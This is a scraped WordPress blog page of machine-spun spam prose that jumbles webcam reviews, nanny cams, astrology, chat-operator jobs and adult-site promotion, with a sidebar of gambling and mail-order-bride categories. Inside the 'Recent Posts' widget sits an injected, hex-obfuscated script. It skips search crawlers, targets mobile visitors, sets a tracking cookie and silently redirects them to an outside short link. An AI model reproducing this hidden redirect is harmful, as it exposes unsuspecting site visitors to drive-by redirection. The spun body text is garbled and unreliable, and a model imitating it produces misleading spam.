<p>This is a great entry level dash cam for individuals who wish to keep a touch cam of their car but don’t need to make investments hundreds of dollars to get all the additional options. You also can lock the camera onto a specific a half of the room, which can be useful for individuals who are giving shows or lectures while working from home. The Meeting Owl Pro additionally includes a built-in microphone with an 18-foot (5.49m) radius so that you just can all spread out a little, and a &#8220;tri-speaker&#8221; for room-filling sound. The ThinkSmart View is an unusual possibility for video calls, successfully acting as a self-contained terminal. The all-in-one unit combines a touch-sensitive 8-inch screen with 1280 by 800 decision, a 5MP digicam, twin microphones and a built-in speaker.</p>
<h2>Starlight Sensor</h2>
<p>They allow you to live stream webinars, conferences, gaming periods, Q&#038;As, and interviews. I additionally discovered that elaborate jewelry shows are a pain to arrange and take down, and require a lot of closet area to retailer at residence. Although discovering video sex xxx toys for males which can be used for so lengthy as required can take some time, it is worth researching all suppliers. Gay chat rooms and dating sites can make issues easier for you. In order to discover a dependable and trustworthy gay chat site, all you could have to do is to analysis on-line. The modern day “blow up doll” additionally comes with lifelike finish to counterpoint your expertise, and so as to make you feel that you are with an actual girl.</p>
<p>You have to be at least 18 years old and add a profile image to make use of the app. You can send texts,videos, and voice calls without the need of sharing your phone quantity or private data. You can use the web site platform, or the smartphone app . As simple as clicking the sign-up and following the steps as follows. ChatOperatorJobs is a platform that hires girls to talk to other males at a given charge.</p>
<h3>Kinds Of Complementary And Alternative Medication</h3>
<p>This zodiac signal would never harm someone who has put their faith in them. Besides, when a Pisces woman sees her companion suffering, she will suffer, too. Causing different individuals ache is one of a Pisces’ worst fears.</p>
<h2>Instagram Live</h2>
<p>You have doubts  about the parameters of a newly bought webcam and also you need to take a look at your webcam and its features . During testing, there were errors due to which it is inconceivable to determine some parameters of your web digicam. Check your webcam settings and choose a better resolution.</p>
<p>If you need a steady recording, Nest presents “Nest Aware,” which provides you with more complete safety features. The Unzano Full HD Wireless Webcam is a 1080P/30FPS webcam with twin digital stereo mics that includes automated noise reduction. It offers a platform for men to work together with women by way of text and video chat, requiring the person to host live exhibits and replying to calls and textual content. After reviewing a few of the video tape from yesterday and this morning, I actually have not noticed the banded male at the nest since yesterday in some unspecified time within the future.</p>
<h3>Belief With A Pisces Woman</h3>
<p>However, the fact is, you&#8217;ve the proper to know what&#8217;s going on in your house whilst you&#8217;re away, especially when it has to do with the care and wellbeing of your baby. So, no, don&#8217;t consider your self a bad mother or father for getting a nanny cam. Some could be tucked away simply in everyday objects, while others double as everyday objects (e.g. an alarm clock). Others are set on a tabletop or mounted, which is fine if you’re not trying to hide your monitoring efforts from anybody. The dimension of the nanny cam you need will rely upon how you plan on using it.</p>
<h3>Streamlabs Prime</h3>
<p>While the Modern Webcam did an admirable job of taming the beautiful intense backlight that I really have behind me during the day, it didn’t appear to have many tricks to make me look my best in other ways . Through the lens of the Modern Webcam, I seemed like I work in a dimly-lit basement apartment — which I do, but I’d rather not be reminded of that reality. As with the C920S Pro, this must be less of a problem for people who haven&#8217;t any shortage of pure gentle of their room.</p>
<h2>Cisco Webex Desk Digital Camera</h2>
<p>As factors are not carried over month to month, it’s important for you to gather a minimal of 270 points equaling out to $3, if you&#8217;d like your money to be directly transferred to your PayPal account. IMGR is an prompt messenger platform that partners up with brands, incorporating small emojis and promotional messages into texts individuals ship amongst family and friends. You can sign-up to create an account with your Facebook or e-mail. This company pays its customers to obtain text messages all round the US without the user even having to open the text message. By installing the app in your android phone, signing up is at no cost. For text chat operators you&#8217;ll obtain a minimal amount of messages per thirty days, and gain around €0.6-€0.12 per message. Making it a great place to use for multilingual or non-English speaker chat operators.</p>
<p>This webcam does include a background substitute characteristic for customizing your background throughout a stream. However, with a lot of totally different options flooding the market, it might be quite troublesome to find the best webcam for live streaming. Katrina Cossey has been a digital content producer and news and feature author for more than six years. She has covered local  and national news as nicely as writing and researching parenting matters. Katrina is a father or mother herself and has a ardour for serving to mother and father and caregivers by way of writing. While she does not use a nanny for her household, she recommends a nanny cam to others with extra features, like two-way audio, night imaginative and prescient, and the continual live feed.</p>
<p>If the person doesn&#8217;t publish the evaluation, all knowledge from device memory is destroyed when the web page is closed. When you press the “Test my cam” button, the browser will ask permission to launch the web digital camera on this site. Apparently, your webcam is getting used or blocked by another <a href="https://adultcamlover.com/dxlive/">dxlive com</a> application. To begin your webcam, you must briefly close that software. Mountain High is Southern California&#8217;s closest winter resort with no mountain driving. And Orange County,  you received&#8217;t find a better drive to the mountains anyplace.</p>
<h3>Gear And Peripherals For Pc Gaming</h3>
<p>This digicam provide sharp picture, i&#8217;m now capable of web convention in HD. Cam Sync 1080p will work with any Mac or PC computer, providing you with 1080p video and a microphone for any video chat. Microphone efficiency is very good, and the Full HD video seems nice beneath the best circumstances.</p>
<p>Resi’s Resilient Streaming Protocol fully protects you in opposition to audio and video high quality loss when there are community interruptions. Their adaptive bitrate streaming provides a good consumer expertise with totally different video capabilities, and for varied connection speeds. Live streams with live chat so you can work together instantly along with your viewers. Uscreen is constructed to offer you all of the instruments you have to create, assist, and scale your video and content material business. But to run a successful live stream, you must pick the best platform.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-06-13T19:01:17+00:00">June 13, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-921 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/06/13/a-evaluation-of-luckycrush-video-chat-web-site/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">A Evaluation Of Luckycrush Video Chat Web Site</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/06/13/onlyfans-alternatives-related-apps-competitors-2022/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Onlyfans +++ Alternatives, Related Apps &#038; Competitors 2022</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/16/stora-vinster-fallstudier-frn-spelvarlden/">Stora vinster Fallstudier från spelvärlden</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/future-trends-in-gambling-what-to-expect-in-the/">Future trends in gambling What to expect in the next decade</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/effektiv-konomistyring-for-spillere-sdan-holder-du/">Effektiv økonomistyring for spillere Sådan holder du styr på dine gevinster og tab</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/hvordan-man-kan-undg-gambling-afhngighed/">Hvordan man kan undgå gambling-afhængighed</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/16/pochemu-chuvstvo-vozmozhnosti-stimuliruet-na-postupki/">Почему чувство возможности стимулирует на поступки</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
